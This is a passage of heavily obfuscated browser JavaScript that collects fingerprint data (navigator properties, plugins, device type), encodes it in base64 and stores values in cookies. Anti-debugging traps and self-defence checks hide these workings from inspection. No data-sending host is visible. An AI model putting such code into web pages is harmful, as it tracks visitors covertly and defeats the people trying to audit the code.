'\x47\x73\x63\x6f')](_0x4556d1[_0x19cc('0x29', '\x66\x50\x63\x57')](_0x4556d1[_0x19cc('0x2a', '\x70\x56\x21\x6d')](_0x1ffd3a,0xf),0x2)|_0x4556d1[_0x19cc('0x2b', '\x57\x6b\x6d\x23')](_0x4556d1[_0x19cc('0x26', '\x52\x42\x42\x67')](_0x298fa0,0xc0),0x6));continue;case'\x38':if(_0x4556d1[_0x19cc('0x2c', '\x4d\x33\x79\x53')](_0x424afb,_0x3976d9)){_0x2db7ed+=_0x3a77c0[_0x19cc('0x2d', '\x66\x50\x63\x57')](_0x4556d1[_0x19cc('0x2e', '\x23\x6f\x5b\x31')](_0x5f0907,0x2));_0x2db7ed+=_0x3a77c0[_0x19cc('0x2f', '\x37\x2a\x68\x57')](_0x4556d1[_0x19cc('0x30', '\x4e\x30\x4d\x55')](_0x5f0907,0x3)<<0x4);_0x2db7ed+='\x3d\x3d';break;}continue;}break;}}continue;case'\x36':var _0x2db7ed,_0x424afb,_0x3976d9;continue;case'\x37':var _0x5f0907,_0x1ffd3a,_0x298fa0;continue;}break;}}function _0x36278b(_0x3bfaf5){var _0x1d3a24=_0x3b3706(this,function(){var _0x5d8bcb=function(){return'\x64\x65\x76';},_0x1d50f6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x562ec9=function(){var _0x4328d2=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4328d2['\x74\x65\x73\x74'](_0x5d8bcb['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5f588b=function(){var _0x5ce905=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5ce905['\x74\x65\x73\x74'](_0x1d50f6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1b1ae6=function(_0x3e7cad){var _0x223f4b=~-0x1>>0x1+0xff%0x0;if(_0x3e7cad['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x223f4b)){_0x40d5e2(_0x3e7cad);}};var _0x40d5e2=function(_0xff7f0f){var _0x1ff934=~-0x4>>0x1+0xff%0x0;if(_0xff7f0f['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1ff934){_0x1b1ae6(_0xff7f0f);}};if(!_0x562ec9()){if(!_0x5f588b()){_0x1b1ae6('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1b1ae6('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1b1ae6('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1d3a24();var _0x244eaf={'\x79\x65\x6f':function _0x4bc717(_0x3a88fc,_0x41cc48){return _0x23069d[_0x19cc('0x31', '\x66\x50\x63\x57')](_0x3a88fc,_0x41cc48);}};return function(_0x4d226d){_0x7e84e2+=_0x4d226d;return _0x244eaf[_0x19cc('0x32', '\x61\x4b\x76\x32')](_0x3bfaf5,_0x4d226d);};}function _0xe367da(){var _0x57708a={'\x76\x7a\x70':function _0x3bf0ca(_0x5ce4b7,_0x2432b9){return _0x5ce4b7<_0x2432b9;},'\x75\x4f\x59':function _0x13cc14(_0x35221e,_0x1f89b1){return _0x35221e+_0x1f89b1;}};var _0x37127a=_0x19cc('0x33', '\x6c\x36\x30\x40')[_0x19cc('0x34', '\x53\x52\x5d\x6c')]('\x7c'),_0x3027bd=0x0;while(!![]){switch(_0x37127a[_0x3027bd++]){case'\x30':return _0x38933e;continue;case'\x31':var _0x1f21b6=new _0x5a3ef3[_0x19cc('0x35', '\x73\x30\x56\x52')](_0x19cc('0x36', '\x59\x69\x33\x6d'));continue;case'\x32':for(var _0x225e27=0x0;_0x57708a[_0x19cc('0x37', '\x42\x31\x50\x6b')](_0x225e27,_0x1e98a4[_0x19cc('0x38', '\x63\x49\x4b\x54')]);_0x225e27++){var _0x3f004f=_0x1e98a4[_0x225e27][_0x19cc('0x39', '\x51\x68\x71\x69')](0x0,_0x1e98a4[_0x225e27][_0x19cc('0x3a', '\x26\x38\x75\x55')]('\x3d'));var _0x9d920e=_0x1e98a4[_0x225e27][_0x19cc('0x3b', '\x66\x4e\x6b\x52')](_0x57708a[_0x19cc('0x3c', '\x47\x73\x63\x6f')](_0x1e98a4[_0x225e27][_0x19cc('0x3d', '\x37\x2a\x68\x57')]('\x3d'),0x1),_0x1e98a4[_0x225e27][_0x19cc('0x3e', '\x59\x6f\x5e\x37')]);if(_0x1f21b6[_0x19cc('0x3f', '\x76\x66\x40\x30')](_0x3f004f)){_0x38933e[_0x38933e[_0x19cc('0xc', '\x29\x41\x58\x64')]]=_0x9d920e;}}continue;case'\x33':var _0x1e98a4=_0x327a74[_0x19cc('0x40', '\x33\x5a\x30\x6a')][_0x19cc('0x41', '\x66\x4e\x6b\x52')]('\x3b');continue;case'\x34':var _0x38933e=new _0x5a3ef3[_0x19cc('0x42', '\x28\x59\x57\x78')]();continue;case'\x35':_0x3b41b9();continue;}break;}}function _0x14e3c0(_0x21b93c){var _0x51b625={'\x55\x4e\x77':function _0x5c847c(_0x46c154){return _0x46c154();},'\x76\x76\x74':function _0x49b6b6(_0x4aea7a,_0x4f1f1f){return _0x4aea7a+_0x4f1f1f;},'\x79\x6e\x4d':function _0x4adb59(_0x52f769,_0x57f048,_0x187cd6,_0x250b6d){return _0x52f769(_0x57f048,_0x187cd6,_0x250b6d);},'\x46\x7a\x71':function _0x461749(_0x231c62,_0x36636f){return _0x231c62<_0x36636f;},'\x51\x6f\x52':function _0x499c7e(_0x394a66,_0x2116ae){return _0x394a66(_0x2116ae);},'\x58\x63\x43':function _0x2a7af9(_0x33292b,_0x45fcd9){return _0x33292b+_0x45fcd9;},'\x75\x66\x46':function _0x4baf8d(_0x4e8019,_0x29296f){return _0x4e8019(_0x29296f);},'\x71\x6d\x73':function _0x5fb96a(_0x401f6b,_0x419bc7){return _0x401f6b(_0x419bc7);},'\x76\x6c\x79':function _0x57813a(_0x5e1821,_0x54af81){return _0x5e1821+_0x54af81;},'\x65\x54\x57':function _0x2f5e00(_0xde194f,_0x4a02a3,_0x2d10b0){return _0xde194f(_0x4a02a3,_0x2d10b0);},'\x69\x6e\x55':function _0x1849d4(_0x37c3d5,_0x30bd31){return _0x37c3d5-_0x30bd31;},'\x73\x43\x57':function _0x5d3888(_0x39f707){return _0x39f707();},'\x49\x6a\x6c':function _0x5e2d52(_0x28f30c,_0x2ee661){return _0x28f30c-_0x2ee661;},'\x6f\x4c\x6e':function _0xe736dd(_0x5e2f59,_0x2965ae){return _0x5e2f59<_0x2965ae;},'\x67\x44\x53':function _0x49131d(_0x3b248b,_0x14d36f){return _0x3b248b%_0x14d36f;}};var _0x5e8b57=_0x19cc('0x43', '\x71\x5d\x63\x76')[_0x19cc('0x44', '\x4b\x5d\x4b\x54')]('\x7c'),_0x4bb183=0x0;while(!![]){switch(_0x5e8b57[_0x4bb183++]){case'\x30':_0x51b625[_0x19cc('0x45', '\x32\x76\x68\x76')](_0x3b41b9);continue;case'\x31':while(--_0x54851a){_0xfaefd1=_0x51b625[_0x19cc('0x46', '\x76\x66\x40\x30')](_0xfaefd1[_0x19cc('0x47', '\x53\x2a\x77\x5e')](0x1),_0xfaefd1[0x0]);}continue;case'\x32':_0x51b625[_0x19cc('0x48', '\x4f\x78\x6d\x4f')](_0x46eb5a,_0x19cc('0x49', '\x39\x62\x55\x52'),_0x52bf5d,0x14);continue;case'\x33':var _0x87082b='\x2f\x7f\xd9\x17\x92\xdb\x3c\xe0';var _0xb7b817=0x5;while(--_0xb7b817){_0x87082b=_0x87082b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x87082b[0x0];}var _0x9aa9a8=_0x87082b;var _0x9f1a37=_0x87082b['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x9f1a37){_0x9aa9a8=_0x9aa9a8['\x73\x75\x62\x73\x74\x72'](0x1)+_0x9aa9a8[0x0];}var _0xc8c24e='\x1b\x6e\x28\x6d\x38\xba\xbe\x1a';var _0xc5e00e=0x2;var _0x269c30=0x0;var _0x1d19d6=[];for(var _0x285afd=0x0;_0x285afd<_0xc8c24e['\x6c\x65\x6e\x67\x74\x68'];_0x285afd++){_0x1d19d6['\x70\x75\x73\x68'](_0x285afd);}var _0x618785=_0x1d19d6.map(function(_0xcb1167){return (_0x1d19d6[_0xcb1167]%_0xc5e00e)?'':_0xc8c24e[_0xcb1167];})['\x6a\x6f\x69\x6e']('');var _0x141b3d=_0x1d19d6.map(function(_0xd029f2){return (_0x1d19d6[_0xd029f2]%_0xc5e00e)?_0xc8c24e[_0xd029f2]:'';})['\x6a\x6f\x69\x6e']('');var _0x58d2df=[];for(var _0x193d65=0x0;_0x193d65<_0x618785['\x6c\x65\x6e\x67\x74\x68']+_0x141b3d['\x6c\x65\x6e\x67\x74\x68'];_0x193d65++){_0x58d2df['\x70\x75\x73\x68'](_0x193d65);}var _0x8fe3a5=_0x58d2df.map(function(_0x7308f9){return _0x7308f9%_0xc5e00e==_0x269c30?_0x618785[_0x7308f9/_0xc5e00e]:_0x141b3d[_0x7308f9/_0xc5e00e|_0x269c30];})['\x6a\x6f\x69\x6e']('');var _0xc8e3d7='\x2a\x1e\xbe\x75\x26\x38\xba\xb9';var _0xfbb8ab=_0xc8e3d7['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x5c67f3=_0xc8e3d7['\x73\x75\x62\x73\x74\x72'](0x5);var _0x2935aa=_0x19cc('0x4b', _0x8fe3a5);continue;case'\x34':for(var _0x3fa3d5=0x0;_0x51b625[_0x19cc('0x4c', '\x29\x6c\x72\x49')](_0x3fa3d5,_0x19c2af[_0x19cc('0x4d', '\x42\x48\x32\x64')]);_0x3fa3d5++){_0x5f5d8d[_0x3fa3d5]=_0x51b625[_0x19cc('0x4e', '\x26\x38\x75\x55')](_0x587ca7,_0x51b625[_0x19cc('0x4f', '\x4f\x78\x6d\x4f')](_0x21b93c,_0x19c2af[_0x3fa3d5]));}continue;case'\x35':var _0xa4244c=_0x5f5d8d[_0x19cc('0x50', '\x73\x30\x56\x52')]();continue;case'\x36':var _0x54851a=0x6;continue;case'\x37':_0x9cc1[_0x19cc('0x51', '\x47\x73\x63\x6f')](_0x51b625[_0x19cc('0x52', '\x52\x42\x42\x67')](btoa,_0x21b93c));continue;case'\x38':_0x52bf5d=_0x51b625[_0x19cc('0x53', '\x32\x76\x68\x76')](btoa,_0x51b625[_0x19cc('0x54', '\x73\x30\x56\x52')](_0x51b625[_0x19cc('0x55', '\x52\x42\x42\x67')](_0x51b625[_0x19cc('0x56', '\x32\x76\x68\x76')](_0x51b625[_0x19cc('0x57', '\x4f\x78\x6d\x4f')](_0x51b625[_0x19cc('0x58', '\x70\x56\x21\x6d')](_0x19cc,_0x51b625[_0x19cc('0x59', '\x34\x59\x6c\x74')](_0x9cc1[_0x19cc('0x5a', '\x47\x73\x63\x6f')],0x1),_0x2935aa[_0x19cc('0x47', '\x53\x2a\x77\x5e')](0x0,0x5)),_0x19cc('0x5b', '\x79\x6e\x38\x59')),_0xa4244c),_0x19cc('0x5c', '\x63\x49\x4b\x54')),_0x5bc40c));continue;case'\x39':while(--_0x22f20b){_0x2be39a=_0x51b625[_0x19cc('0x5d', '\x6c\x36\x30\x40')](_0x2be39a[_0x19cc('0x5e', '\x29\x6c\x72\x49')](0x1),_0x2be39a[0x0]);}continue;case'\x31\x30':_0x51b625[_0x19cc('0x5f', '\x6c\x36\x30\x40')](_0x3b41b9);continue;case'\x31\x31':var _0xfaefd1=_0x19cc('0x60', '\x63\x5e\x69\x75');continue;case'\x31\x32':var _0x5f5d8d=new _0x5a3ef3[_0x19cc('0x61', '\x7a\x68\x28\x4b')](_0x19c2af[_0x19cc('0x62', '\x32\x76\x68\x76')]);continue;case'\x31\x33':var _0x5bc40c='';continue;case'\x31\x34':var _0x22f20b=_0x51b625[_0x19cc('0x63', '\x26\x38\x75\x55')](_0xfaefd1[_0x19cc('0x64', '\x4b\x5d\x4b\x54')],0x4);continue;case'\x31\x35':var _0x2be39a=_0xfaefd1;continue;case'\x31\x36':for(var _0x3fa3d5=0x0;_0x51b625[_0x19cc('0x65', '\x61\x4b\x76\x32')](_0x3fa3d5,_0x2935aa[_0x19cc('0xc', '\x29\x41\x58\x64')]);_0x3fa3d5++){_0x5bc40c+=_0x51b625[_0x19cc('0x55', '\x52\x42\x42\x67')](_0x2935aa[_0x19cc('0x66', '\x42\x48\x32\x64')](_0x3fa3d5),_0xa4244c[_0x19cc('0x67', '\x67\x29\x49\x26')](_0x51b625[_0x19cc('0x68', '\x23\x6f\x5b\x31')](_0x3fa3d5,_0xa4244c[_0x19cc('0x69', '\x26\x38\x75\x55')])))[_0x19cc('0x6a', '\x6c\x36\x30\x40')](0x10);}continue;case'\x31\x37':_0x9cc1[_0x19cc('0x6b', '\x26\x38\x75\x55')]();continue;case'\x31\x38':var _0x19c2af=_0xe367da();continue;case'\x31\x39':var _0x52bf5d;continue;}break;}}function _0x587ca7(_0x3df471){var _0x4e8968=0x0;for(var _0x2f286b=0x0;_0x2f286b<_0x3df471[_0x19cc('0x6c', '\x4e\x30\x4d\x55')];_0x2f286b++){_0x4e8968+=_0x3df471[_0x19cc('0x6d', '\x29\x6c\x72\x49')](_0x2f286b);}_0x23069d[_0x19cc('0x6e', '\x42\x31\x50\x6b')](_0x3b41b9);return _0x4e8968;}function _0x46eb5a(_0x335365,_0x5e48fb,_0x82a1e7){var _0x47834a='';if(_0x82a1e7){var _0x5581ef=new _0x5a3ef3[_0x19cc('0x6f', '\x71\x5d\x63\x76')]();_0x5581ef[_0x19cc('0x70', '\x4e\x30\x4d\x55')](_0x23069d[_0x19cc('0x71', '\x52\x42\x42\x67')](_0x5581ef[_0x19cc('0x72', '\x42\x31\x50\x6b')](),_0x23069d[_0x19cc('0x73', '\x5b\x4e\x30\x59')](_0x82a1e7,0x3e8)));var _0x47834a=_0x23069d[_0x19cc('0x74', '\x52\x42\x42\x67')](_0x19cc('0x75', '\x59\x69\x33\x6d'),_0x5581ef[_0x19cc('0x76', '\x29\x6c\x72\x49')]());}_0x327a74[_0x19cc('0x77', '\x42\x31\x50\x6b')]=_0x23069d[_0x19cc('0x78', '\x5b\x4e\x30\x59')](_0x23069d[_0x19cc('0x79', '\x28\x59\x57\x78')](_0x23069d[_0x19cc('0x7a', '\x28\x59\x57\x78')](_0x23069d[_0x19cc('0x7b', '\x57\x6b\x6d\x23')](_0x335365,'\x3d'),_0x5e48fb),_0x47834a),_0x19cc('0x7c', '\x51\x68\x71\x69'));}function _0x4ff6e1(){var _0x5524c0={'\x65\x42\x64':function _0x3bea9e(_0x4b7c5e,_0x48ebbc){return _0x23069d[_0x19cc('0x7d', '\x33\x5a\x30\x6a')](_0x4b7c5e,_0x48ebbc);},'\x55\x53\x47':function _0x1ea4e7(_0x97904b,_0x4dcf96){return _0x23069d[_0x19cc('0x7e', '\x63\x5e\x69\x75')](_0x97904b,_0x4dcf96);},'\x66\x45\x75':function _0x5b8fd1(_0x4d6693,_0x2711ba){return _0x23069d[_0x19cc('0x7f', '\x42\x48\x32\x64')](_0x4d6693,_0x2711ba);},'\x48\x44\x59':function _0x5ced0e(_0x3130e2,_0x4ba1c5){return _0x23069d[_0x19cc('0x80', '\x29\x65\x23\x61')](_0x3130e2,_0x4ba1c5);}};function _0x3f3536(_0x432d63){if(_0x5524c0[_0x19cc('0x81', '\x29\x41\x58\x64')]('',_0x5524c0[_0x19cc('0x82', '\x4d\x33\x79\x53')](_0x432d63,_0x432d63))[_0x19cc('0x4d', '\x42\x48\x32\x64')]!==0x1||_0x5524c0[_0x19cc('0x83', '\x66\x50\x63\x57')](_0x5524c0[_0x19cc('0x84', '\x35\x74\x65\x4e')](_0x432d63,0x14),0x0)){(function(){}[_0x19cc('0x85', '\x37\x2a\x68\x57')](_0x19cc('0x86', '\x42\x31\x50\x6b'))());}else{(function(){}[_0x19cc('0x87', '\x73\x30\x56\x52')](_0x19cc('0x88', '\x66\x50\x63\x57'))());}return _0x3f3536(++_0x432d63);}try{return _0x23069d[_0x19cc('0x89', '\x79\x6e\x38\x59')](_0x3f3536,0x0);}catch(_0x4eb710){}};function _0x3b41b9(){if(_0x23069d[_0x19cc('0x8a', '\x26\x38\x75\x55')](new _0x5a3ef3[_0x19cc('0x8b', '\x4b\x5d\x4b\x54')]()[_0x19cc('0x8c', '\x25\x24\x61\x69')](),_0x28f713)>0x1f4){_0x23069d[_0x19cc('0x8d', '\x33\x5a\x30\x6a')](_0x4ff6e1);}}function _0x476057(_0x4ef834){var _0x123a51={'\x6d\x4c\x73':function _0x3ee9ae(_0x3be187,_0x443332){return _0x3be187<_0x443332;},'\x62\x4d\x79':function _0x47a656(_0x43514d,_0x3fb4ee){return _0x43514d!==_0x3fb4ee;},'\x61\x6f\x51':function _0x54f73f(_0x8e088){return _0x8e088();},'\x49\x6e\x74':function _0x175633(_0x2ddd20,_0x37449f){return _0x2ddd20(_0x37449f);},'\x78\x74\x76':function _0x324784(_0x1cf86c,_0x3a4df0){return _0x1cf86c+_0x3a4df0;},'\x61\x6c\x6f':function _0x5a24e(_0x2f46a1,_0x1aefa1){return _0x2f46a1+_0x1aefa1;},'\x72\x75\x55':function _0x337ebe(_0x5b7b72,_0x57de4e){return _0x5b7b72===_0x57de4e;},'\x6a\x47\x51':function _0x459a02(_0x342803,_0x26e0a2){return _0x342803+_0x26e0a2;},'\x4b\x75\x48':function _0x2778b9(_0x3c2571,_0x3bfee5){return _0x3c2571(_0x3bfee5);},'\x49\x72\x51':function _0x28b4e2(_0x22fea2,_0x160bab){return _0x22fea2+_0x160bab;},'\x65\x66\x64':function _0x4e4dd4(_0x207365,_0xbc7c71){return _0x207365+_0xbc7c71;},'\x49\x4c\x74':function _0x8ece4d(_0x219bf3,_0xc32557){return _0x219bf3<_0xc32557;},'\x70\x6c\x72':function _0x977e25(_0x4e42b3,_0x413b64){return _0x4e42b3(_0x413b64);},'\x56\x74\x64':function _0x48d91c(_0x547d3e,_0x4e8448){return _0x547d3e>_0x4e8448;},'\x54\x7a\x70':function _0x582952(_0x2dce82,_0x5b55b5){return _0x2dce82(_0x5b55b5);},'\x6c\x42\x49':function _0x807451(_0x4d4b5a,_0x4bf18e){return _0x4d4b5a==_0x4bf18e;},'\x4b\x76\x65':function _0x4c4696(_0x3132d4,_0x31243d){return _0x3132d4==_0x31243d;},'\x6c\x52\x66':function _0x4b1453(_0x11bda7,_0x41080f){return _0x11bda7(_0x41080f);},'\x78\x68\x47':function _0x3058b1(_0x34afb5,_0x5cd51d){return _0x34afb5+_0x5cd51d;},'\x51\x67\x55':function _0x257ece(_0x30057e,_0x44b5c6){return _0x30057e+_0x44b5c6;}};var _0xbc2e5d=_0x19cc('0x8e', '\x4e\x30\x4d\x55')[_0x19cc('0x8f', '\x63\x49\x4b\x54')]('\x7c'),_0xe2962=0x0;while(!![]){switch(_0xbc2e5d[_0xe2962++]){case'\x30':var _0x1ed918='';continue;case'\x31':return _0x4d7c97[_0x19cc('0x90', '\x7a\x68\x28\x4b')]();continue;case'\x32':for(var _0x3b2c91=0x8;_0x123a51[_0x19cc('0x91', '\x25\x24\x61\x69')](_0x3b2c91,_0x17bd1a[_0x19cc('0x38', '\x63\x49\x4b\x54')]);_0x3b2c91++){_0x88a984+=_0x17bd1a[_0x3b2c91];}continue;case'\x33':var _0x4d7c97=new Array();continue;case'\x34':var _0x17bd1a=_0x19cc('0x92', '\x71\x33\x37\x77');continue;case'\x35':for(var _0x4b8902=0x0;_0x123a51[_0x19cc('0x93', '\x57\x6b\x6d\x23')](_0x4b8902,0x8);_0x4b8902++){_0x1ed918+=_0x17bd1a[_0x4b8902];}continue;case'\x36':for(var _0x48b6cb=0x0;_0x123a51[_0x19cc('0x94', '\x67\x29\x49\x26')](_0x48b6cb,_0x4ef834[_0x19cc('0x95', '\x66\x54\x46\x34')]);_0x48b6cb++){var _0x169a29=_0x4ef834[_0x48b6cb][0x0];var _0x366229=_0x4ef834[_0x48b6cb][0x2];switch(_0x4ef834[_0x48b6cb][0x1]){case _0x19cc('0x96', '\x66\x54\x46\x34'):try{if(_0x123a51[_0x19cc('0x97', '\x66\x54\x46\x34')](typeof _0x123a51[_0x19cc('0x98', '\x6c\x36\x30\x40')](_0x366229),_0x19cc('0x99', '\x35\x5b\x6f\x40'))){_0x4d7c97[_0x4d7c97[_0x19cc('0x38', '\x63\x49\x4b\x54')]]=_0x123a51[_0x19cc('0x9a', '\x66\x54\x46\x34')](_0x5e1f7c,_0x123a51[_0x19cc('0x9b', '\x26\x38\x75\x55')](_0x169a29,_0x19cc('0x9c', '\x40\x46\x6c\x57')));}else{_0x4d7c97[_0x4d7c97[_0x19cc('0x9d', '\x4f\x78\x6d\x4f')]]=_0x5e1f7c(_0x123a51[_0x19cc('0x9b', '\x26\x38\x75\x55')](_0x169a29,_0x19cc('0x9e', '\x4d\x33\x79\x53')));}}catch(_0x552fb0){_0x4d7c97[_0x4d7c97[_0x19cc('0x9f', '\x42\x31\x50\x6b')]]=_0x5e1f7c(_0x123a51[_0x19cc('0xa0', '\x66\x54\x46\x34')](_0x169a29,_0x19cc('0xa1', '\x4a\x53\x6c\x66')));}break;case _0x19cc('0xa2', '\x53\x2a\x77\x5e'):try{try{_0xd71319=_0x366229();if(_0x123a51[_0x19cc('0xa3', '\x33\x5a\x30\x6a')](typeof _0xd71319,_0x19cc('0xa4', '\x74\x62\x51\x40'))){_0x4d7c97[_0x4d7c97[_0x19cc('0xa5', '\x23\x6f\x5b\x31')]]=_0x123a51[_0x19cc('0xa6', '\x32\x76\x68\x76')](_0x5e1f7c,_0x123a51[_0x19cc('0xa7', '\x73\x30\x56\x52')](_0x169a29,_0x19cc('0xa8', '\x69\x62\x66\x71')));}else if(_0x123a51[_0x19cc('0xa9', '\x4a\x53\x6c\x66')](_0xd71319,null)){_0x4d7c97[_0x4d7c97[_0x19cc('0xaa', '\x63\x5e\x69\x75')]]=_0x123a51[_0x19cc('0xab', '\x40\x46\x6c\x57')](_0x5e1f7c,_0x123a51[_0x19cc('0xac', '\x69\x62\x66\x71')](_0x169a29,_0x19cc('0xad', '\x69\x62\x66\x71')));}else{_0x4d7c97[_0x4d7c97[_0x19cc('0x95', '\x66\x54\x46\x34')]]=_0x123a51[_0x19cc('0xae', '\x25\x24\x61\x69')](_0x5e1f7c,_0x123a51[_0x19cc('0xaf', '\x61\x4b\x76\x32')](_0x123a51[_0x19cc('0xb0', '\x59\x6f\x5e\x37')](_0x169a29,'\x3d'),_0xd71319[_0x19cc('0xb1', '\x28\x59\x57\x78')]()));}}catch(_0x16d964){_0x4d7c97[_0x4d7c97[_0x19cc('0xaa', '\x63\x5e\x69\x75')]]=_0x123a51[_0x19cc('0xb2', '\x57\x6b\x6d\x23')](_0x5e1f7c,_0x123a51[_0x19cc('0xb3', '\x5b\x4e\x30\x59')](_0x169a29,_0x19cc('0xb4', '\x66\x50\x63\x57')));break;}break;}catch(_0x5cd9dc){_0x4d7c97[_0x4d7c97[_0x19cc('0xb5', '\x35\x74\x65\x4e')]]=_0x5e1f7c(_0x123a51[_0x19cc('0xb6', '\x29\x41\x58\x64')](_0x123a51[_0x19cc('0xb7', '\x76\x66\x40\x30')](_0x169a29,'\x3d'),_0x5cd9dc));}break;case _0x19cc('0xb8', '\x52\x42\x42\x67'):try{var _0x422902=_0x19cc('0xb9', '\x7a\x68\x28\x4b')[_0x19cc('0xba', '\x28\x59\x57\x78')]('\x7c'),_0x3b7797=0x0;while(!![]){switch(_0x422902[_0x3b7797++]){case'\x30':var _0x157336=[];continue;case'\x31':for(var _0x54c746=0x0;_0x123a51[_0x19cc('0xbb', '\x66\x4e\x6b\x52')](_0x54c746,_0x157336[_0x19cc('0xc', '\x29\x41\x58\x64')]);_0x54c746++){_0x4d7c97[_0x4d7c97[_0x19cc('0x62', '\x32\x76\x68\x76')]]=_0x123a51[_0x19cc('0xbc', '\x66\x54\x46\x34')](_0x5e1f7c,_0x123a51[_0x19cc('0xbd', '\x40\x46\x6c\x57')](_0x19cc('0xbe', '\x76\x66\x40\x30'),_0x157336[_0x54c746]));}continue;case'\x32':for(var _0x54c746=0x0;_0x123a51[_0x19cc('0xbf', '\x63\x5e\x69\x75')](_0x54c746,_0x2412a8[_0x19cc('0xc0', '\x4e\x30\x4d\x55')][_0x19cc('0xc1', '\x71\x5d\x63\x76')]);_0x54c746++){var _0x597f1b=_0x19cc('0xc2', '\x4d\x33\x79\x53')[_0x19cc('0xc3', '\x35\x5b\x6f\x40')]('\x7c'),_0x4b3f73=0x0;while(!![]){switch(_0x597f1b[_0x4b3f73++]){case'\x30':var _0x5c5c0a=_0x2412a8[_0x19cc('0xc0', '\x4e\x30\x4d\x55')][_0x54c746][_0x19cc('0xc4', '\x34\x59\x6c\x74')];continue;case'\x31':if(_0x123a51[_0x19cc('0xc5', '\x74\x62\x51\x40')](typeof _0x5c5c0a,_0x19cc('0xc6', '\x33\x5a\x30\x6a'))){_0x18a00e=_0x19cc('0xc7', '\x47\x73\x63\x6f');}else if(_0x123a51[_0x19cc('0xc8', '\x37\x2a\x68\x57')](_0x5c5c0a[_0x19cc('0xc9', '\x4f\x78\x6d\x4f')]('\x2e')[_0x19cc('0xca', '\x6c\x36\x30\x40')],0x1)){_0x18a00e=_0x5c5c0a[_0x19cc('0x34', '\x53\x52\x5d\x6c')]('\x2e')[_0x19cc('0xcb', '\x4a\x53\x6c\x66')]();}continue;case'\x32':var _0x18a00e=_0x19cc('0xcc', '\x29\x41\x58\x64');continue;case'\x33':if(_0x123a51[_0x19cc('0xcd', '\x61\x4b\x76\x32')](typeof _0x2412a8[_0x19cc('0xce', '\x63\x5e\x69\x75')][_0x54c746],_0x19cc('0xcf', '\x66\x4e\x6b\x52'))){_0x4d7c97[_0x4d7c97[_0x19cc('0xd0', '\x61\x4b\x76\x32')]]=_0x123a51[_0x19cc('0xd1', '\x57\x6b\x6d\x23')](_0x5e1f7c,_0x19cc('0xd2', '\x66\x4e\x6b\x52'));break;}continue;case'\x34':if(_0x157336[_0x19cc('0xd3', '\x51\x68\x71\x69')](_0x18a00e)<0x0){_0x157336[_0x19cc('0xd4', '\x63\x5e\x69\x75')](_0x18a00e);}continue;}break;}}continue;case'\x33':try{var _0x1808f9=_0x2412a8[_0x19cc('0xd5', '\x69\x62\x66\x71')][_0x19cc('0x5a', '\x47\x73\x63\x6f')];if(_0x123a51[_0x19cc('0xd6', '\x28\x59\x57\x78')](_0x1808f9,0x0)||_0x123a51[_0x19cc('0xd7', '\x29\x41\x58\x64')](_0x1808f9,null)){_0x4d7c97[_0x4d7c97[_0x19cc('0xd8', '\x54\x5e\x51\x31')]]=_0x5e1f7c(_0x19cc('0xd9', '\x7a\x68\x28\x4b'));break;}}catch(_0x162525){_0x4d7c97[_0x4d7c97[_0x19cc('0xda', '\x67\x29\x49\x26')]]=_0x123a51[_0x19cc('0xdb', '\x34\x59\x6c\x74')](_0x5e1f7c,_0x19cc('0xdc', '\x33\x5a\x30\x6a'));break;}continue;case'\x34':try{_0x54c746=_0x157336[_0x19cc('0x3d', '\x37\x2a\x68\x57')]('\x69');}catch(_0x596e68){_0x4d7c97[_0x4d7c97[_0x19cc('0xdd', '\x5b\x4e\x30\x59')]]=_0x123a51[_0x19cc('0xde', '\x47\x73\x63\x6f')](_0x5e1f7c,_0x19cc('0xdf', '\x42\x31\x50\x6b'));break;}continue;}break;}}catch(_0xb178fc){_0x4d7c97[_0x4d7c97[_0x19cc('0xe0', '\x66\x50\x63\x57')]]=_0x5e1f7c(_0x19cc('0xe1', '\x32\x76\x68\x76')+_0xb178fc);}break;case _0x19cc('0xe2', '\x28\x59\x57\x78'):if(_0x123a51[_0x19cc('0xe3', '\x29\x65\x23\x61')](_0x169a29,_0x19cc('0xe4', '\x70\x56\x21\x6d'))){try{var _0x2febab='';var _0x5efefc=navigator[_0x19cc('0xe5', '\x7a\x68\x28\x4b')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x19cc('0xe6', '\x66\x54\x46\x34')](_0x5efefc)){_0x2febab=_0x19cc('0xe7', '\x59\x6f\x5e\x37');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x19cc('0xe8', '\x40\x46\x6c\x57')](_0x5efefc)){_0x2febab=_0x19cc('0xe9', '\x53\x2a\x77\x5e');}else{_0x2febab=_0x19cc('0xea', '\x33\x5a\x30\x6a');}_0x4d7c97[_0x4d7c97[_0x19cc('0xeb', '\x52\x42\x42\x67')]]=_0x5e1f7c(_0x123a51[_0x19cc('0xec', '\x35\x74\x65\x4e')](_0x169a29,'\x3d')+_0x2febab);}catch(_0xe161d1){_0x4d7c97[_0x4d7c97[_0x19cc('0xed', '\x29\x65\x23\x61')]]=_0x5e1f7c(_0x123a51[_0x19cc('0xee', '\x51\x68\x71\x69')](_0x169a29+_0x19cc('0xef', '\x33\x5a\x30\x6a'),_0xe161d1[_0x19cc('0xf0', '\x4e\x30\x4d\x55')]()));}}break;}_0x3b41b9();}continue;case'\x37':var _0x88a984='';continue;case'\x38':var _0xd71319='';continue;}break;}}var _0x33ffda=[[_0x19cc('0xf1', '\x39\x62\x55\x52'),_0x19cc('0xf2', '\x70\x56\x21\x6d'),function(){return navigator;}],[_0x19cc('0xf3', '\x63\x49\x4b\x54'),_0x19cc('0xf4', 